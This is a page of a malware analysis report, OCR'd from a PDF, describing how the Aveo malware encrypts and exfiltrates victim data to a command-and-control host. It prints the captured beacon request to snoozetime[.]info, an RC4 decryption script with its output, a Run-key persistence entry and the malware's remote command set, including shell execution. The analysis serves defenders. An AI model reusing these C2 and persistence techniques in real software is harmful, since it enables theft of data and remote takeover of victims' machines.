1 GET /index.php?id=35467&1=ySxlp03YGm0-&2=yiFi6hjbFHf9UtL44RPQ&4=zTZh6h7bHGjiUMzn&5=sXcjrAmqXiyiGJWzuUQ- 2 &6=yipl9g-- HTTP/1.1 3 Accept: */* 4 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322) 5 Host: snoozetime[.]info Cache-Control: no-cache
To encrypt the provided data, the malware makes use of the RC4 algorithm, using a key of ‘hello’. As shown in the following image, the encryption routines between Aveo and FormerFirstRAT are almost identical, with only the algorithms and keys being changed.
Aveo Malware Family FormerFirstRAT Malware Family
Figure 5 Comparison of encryption function between Aveo and FormerFirstRAT
In order to decrypt the data provided via HTTP, the following code may be used:
1 import base64 2 from binascii import * 3 from struct import * 4 from wincrypto import CryptCreateHash, CryptHashData, CryptDeriveKey, CryptEncrypt, CryptDecrypt 5 6 CALG_RC4 = 0x6801 7 CALG_MD5 = 0x8003 8 9 def decrypt(data): 10 md5_hasher = CryptCreateHash(CALG_MD5) 11 CryptHashData(md5_hasher, 'hello') 12 generated_key = CryptDeriveKey(md5_hasher, CALG_RC4) 13 decrypted_data = CryptDecrypt(generated_key, data) 14 return decrypted_data 15 16 for a in 'index.php?id=35467&1=niBo9x/bFG4-&2=yi9i6hjbAmD5TNPu5A--&4=zTZh6h7bHGjiUMzn&5=sXcjrAmqXiyiGJWzuUQ- 17 &6=yipl9g--'.split("&")[1:]: 18 k,v = a.split("=") 19 decrypted = decrypt(base64.b64decode(v.replace("-","="))) print "[+] Parameter {} Decrypted: {}".format(k, decrypted)
Running the code above yields the following results:
1 [+] Parameter 1 Decrypted: e8836687 2 [+] Parameter 2 Decrypted: 172.16.95.184 3 [+] Parameter 4 Decrypted: 6.1.7601.2.1 4 [+] Parameter 5 Decrypted: Josh Grunzweig 5 [+] Parameter 6 Decrypted: 1252
After the initial victim information is exfiltrated, the malware expects a response of ‘OK’. Afterwards, Aveo will spawn a new thread that is responsible for handling interactive command requests received by the command and control (C2) server, as well as requests to spawn an interactive shell.
Aveo proceeds to set the following registry key to point towards the malware’s path, thus ensuring persistence across reboots:
HKCU\software\microsoft\windows\currentversion\run\msnetbridge
A command handler loop is then entered, where Aveo will accept commands from the remote C2. While the Aveo malware family awaits a response, it will perform sleep delays of randomly chosen intervals between 0 and 3276 milliseconds. Should the C2 server respond with ‘toyota’, it will set that interval to 60 seconds. Aveo accepts the following commands, shown with their associated function.
1 : Execute command in interactive shell
2 : Get file attributes
3 : Write file
4 : Read file
5 : List drives
4/6